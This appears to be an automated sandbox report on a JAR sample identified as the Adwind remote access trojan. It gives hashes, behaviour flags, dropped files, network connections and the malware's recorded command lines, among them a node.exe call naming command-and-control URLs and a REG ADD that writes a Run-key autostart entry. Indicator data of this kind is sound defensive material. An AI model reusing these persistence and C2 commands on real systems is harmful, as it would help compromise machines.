

| File name: | Kafan_Sample_77ad06f5cddfc7fe9a902173dfc3b890ea4a86614168c9f5b25766cef071759b.jar.zip |
| Full analysis: | https://app.any.run/tasks/ee7e77a4-e340-4d5f-895e-2fb1e935c606 |
| Verdict: | Malicious activity |
| Threats: | Adwind RAT, sometimes also called Unrecom, Sockrat, Frutas, jRat, and JSocket, is a Malware As A Service Remote Access Trojan that attackers can use to collect information from infected machines. It was one of the most popular RATs in the market in 2015. |
| Analysis date: | May 30, 2020, 12:45:22 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 165A27EFE0F0A3347C4C17C66E7EB83A |
| SHA1: | F931F62FA8FD4E4CB53E0C8608B97831770815FE |
| SHA256: | E278FD6BBB2AD4E8BBD26BDF99AAA82FD56D5BDBAC84193B9EE63619E75A05C3 |
| SSDEEP: | 96:XPpF8ekRD6Nfv4zzkWzP6VJEccqhTfqJEN9XIkx3obWVHELXHJBc:Xz8d9694PrkEcDcJEN9XI4Y4HELo |
MALICIOUS
Connects to CnC server
- node.exe (PID: 2764)
- node.exe (PID: 728)
- javaw.exe (PID: 3564)
Changes the autorun value in the registry
- reg.exe (PID: 2780)
ADWIND was detected
- node.exe (PID: 2764)
- node.exe (PID: 728)
- javaw.exe (PID: 3564)
SUSPICIOUS
Executable content was dropped or overwritten
- javaw.exe (PID: 3564)
Creates files in the user directory
- javaw.exe (PID: 3564)
Uses REG.EXE to modify Windows registry
- cmd.exe (PID: 908)
Starts CMD.EXE for commands execution
- node.exe (PID: 2764)
Reads CPU info
- node.exe (PID: 728)
Application launched itself
- node.exe (PID: 2764)
INFO

Manual execution by user
- javaw.exe (PID: 3564)
Dropped object may contain Bitcoin addresses
- javaw.exe (PID: 3564)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 788 |
|---|---|

| ZipBitFlag: | 0x0001 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2020:05:30 09:15:21 |
| ZipCRC: | 0xc33857d3 |
| ZipCompressedSize: | 5371 |
| ZipUncompressedSize: | 6147 |
| ZipFileName: | Kafan_Sample_77ad06f5cddfc7fe9a902173dfc3b890ea4a86614168c9f5b25766cef071759b.jar |
Total processes
45
Monitored processes
6
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 728 | C:\Users\admin\qnodejs-node-v13.13.0-win-x86\node.exe C:\Users\admin\qnodejs-node-v13.13.0-win-x86\qnodejs\qnodejs-win32-ia32.js serve start --group user:7@qhub-subscription.store.qua.one --register-startup --central-base-url https://central.qhub.qua.one --central-base-url https://3769683.middlegate.qua.one --central-base-url https://fake1.3769683.middlegate.qua.one --central-base-url invalid.https://3769683.middlegate.qua.one | C:\Users\admin\qnodejs-node-v13.13.0-win-x86\node.exe | node.exe | ||||||||||||
User: admin Company: Node.js Integrity Level: MEDIUM Description: Node.js: Server-side JavaScript Exit code: 0 Version: 13.13.0 Modules
| |||||||||||||||
| 908 | C:\Windows\system32\cmd.exe /d /s /c "REG ADD "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /V "qnodejs-ea019c0f" /t REG_SZ /F /D "cmd /D /C \"C:\Users\admin\qnodejs-node-v13.13.0-win-x86\qnodejs\qnodejs-ea019c0f.cmd\""" | C:\Windows\system32\cmd.exe | — | node.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||

| 2124 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\Kafan_Sample_77ad06f5cddfc7fe9a902173dfc3b890ea4a86614168c9f5b25766cef071759b.jar.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 2764 | C:\Users\admin\qnodejs-node-v13.13.0-win-x86\node.exe C:\Users\admin\qnodejs-node-v13.13.0-win-x86\qnodejs\wizard.js start --group user:7@qhub-subscription.store.qua.one --register-startup --central-base-url https://central.qhub.qua.one --central-base-url https://3769683.middlegate.qua.one --central-base-url https://fake1.3769683.middlegate.qua.one --central-base-url invalid.https://3769683.middlegate.qua.one | C:\Users\admin\qnodejs-node-v13.13.0-win-x86\node.exe | javaw.exe | ||||||||||||
User: admin Company: Node.js Integrity Level: MEDIUM Description: Node.js: Server-side JavaScript Exit code: 0 Version: 13.13.0 Modules
| |||||||||||||||
| 2780 | REG ADD "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /V "qnodejs-ea019c0f" /t REG_SZ /F /D "cmd /D /C \"C:\Users\admin\qnodejs-node-v13.13.0-win-x86\qnodejs\qnodejs-ea019c0f.cmd\"" | C:\Windows\system32\reg.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3564 | "C:\Program Files\Java\jre1.8.0_92\bin\javaw.exe" -jar "C:\Users\admin\Desktop\Kafan_Sample_77ad06f5cddfc7fe9a902173dfc3b890ea4a86614168c9f5b25766cef071759b.jar" | C:\Program Files\Java\jre1.8.0_92\bin\javaw.exe | explorer.exe | ||||||||||||
User: admin Company: Oracle Corporation Integrity Level: MEDIUM Description: Java(TM) Platform SE binary Exit code: 0 Version: 8.0.920.14 Modules
| |||||||||||||||
Total events
479
Read events
455
Write events
24
Delete events
0
Modification events
| (PID) Process: | (2124) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2124) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2124) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2124) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12F\52C64B7E |
| Operation: | write | Name: | @C:\Windows\system32\NetworkExplorer.dll,-1 |
Value: Network | |||
| (PID) Process: | (2124) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Kafan_Sample_77ad06f5cddfc7fe9a902173dfc3b890ea4a86614168c9f5b25766cef071759b.jar.zip | |||
| (PID) Process: | (2124) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2124) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2124) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2124) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2124) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop | |||
Executable files
2
Suspicious files
2
Text files
3 587
Unknown types
11
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3564 | javaw.exe | C:\Users\admin\qnodejs-node-v13.13.0-win-x86.tmp3128959053\node-v13.13.0-win-x86\node.exe | — | |
MD5:— | SHA256:— | |||
| 3564 | javaw.exe | C:\Users\admin\.oracle_jre_usage\90737d32e3abaa4.timestamp | text | |
MD5:— | SHA256:— | |||
| 2124 | WinRAR.exe | C:\Users\admin\Desktop\Kafan_Sample_77ad06f5cddfc7fe9a902173dfc3b890ea4a86614168c9f5b25766cef071759b.jar | java | |
MD5:— | SHA256:— | |||
| 3564 | javaw.exe | C:\Users\admin\qnodejs-node-v13.13.0-win-x86.tmp3128959053\node-v13.13.0-win-x86\node_modules\npm\.mailmap | text | |
MD5:50FF5F4745B5210D1DDC6CB3AD21216B | SHA256:EC219650D5ED44D58B1F6CD6E8CCC116E118D7569E09ED19E9B80F5C8BE87D5B | |||
| 3564 | javaw.exe | C:\Users\admin\qnodejs-node-v13.13.0-win-x86.tmp3128959053\node-v13.13.0-win-x86\node_modules\npm\.licensee.json | text | |
MD5:B133415ABE39E5C1865AAD84712B3941 | SHA256:66218BC67A524799BA7CCAD7C493A8D24EEED81C07BED24E0C3034ABA6014061 | |||
| 3564 | javaw.exe | C:\Users\admin\qnodejs-node-v13.13.0-win-x86.tmp3128959053\node-v13.13.0-win-x86\node_modules\npm\bin\node-gyp-bin\node-gyp | text | |
MD5:6E25816F1EC43CA4D9DF43634F4FDC74 | SHA256:EE2C0CD004287093A3767C0A31D9A0A3C4B00C0517CC974473E2B483EEF438E7 | |||
| 3564 | javaw.exe | C:\Users\admin\qnodejs-node-v13.13.0-win-x86.tmp3128959053\node-v13.13.0-win-x86\LICENSE | text | |
MD5:698CF46FBBD1EF7145D1D4F4977E9743 | SHA256:EAC4065F78A73669E3058A72CB936D5C79E7CE766C6ACF87A6AB37CF8D702064 | |||
| 3564 | javaw.exe | C:\Users\admin\qnodejs-node-v13.13.0-win-x86.tmp3128959053\node-v13.13.0-win-x86\node_etw_provider.man | text | |
MD5:1D51E18A7247F47245B0751F16119498 | SHA256:1975AA34C1050B8364491394CEBF6E668E2337C3107712E3EECA311262C7C46F | |||
| 3564 | javaw.exe | C:\Users\admin\qnodejs-node-v13.13.0-win-x86.tmp3128959053\node-v13.13.0-win-x86\install_tools.bat | text | |
MD5:4E46AD93BAC466280DED1D0C19863A26 | SHA256:4B1E875422E7A3BA28DC1A618E7569A27E2A491C161E0ADB742434B14F773BED | |||
| 3564 | javaw.exe | C:\Users\admin\qnodejs-node-v13.13.0-win-x86.tmp3128959053\node-v13.13.0-win-x86\nodevars.bat | text | |
MD5:E6636C5B093F5CC13DFB7508305B8D8B | SHA256:A2B020E2F641524C6FD1B8EBBCD9EE03C7DC44009F2B78E701E773AD048BE9A5 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
6
DNS requests
3
Threats
5
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3564 | javaw.exe | 104.20.22.46:443 | nodejs.org | Cloudflare Inc | US | shared |
3564 | javaw.exe | 64.225.101.88:443 | central.qhub.qua.one | Peer 1 Network (USA) Inc. | US | malicious |
728 | node.exe | 64.225.101.88:443 | central.qhub.qua.one | Peer 1 Network (USA) Inc. | US | malicious |
2764 | node.exe | 64.225.101.88:443 | central.qhub.qua.one | Peer 1 Network (USA) Inc. | US | malicious |
728 | node.exe | 51.15.23.91:443 | wtfismyip.com | Online S.a.s. | NL | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
nodejs.org |
| whitelisted |
central.qhub.qua.one |
| whitelisted |
wtfismyip.com |
| shared |
Threats
5 ETPRO signatures available at the full report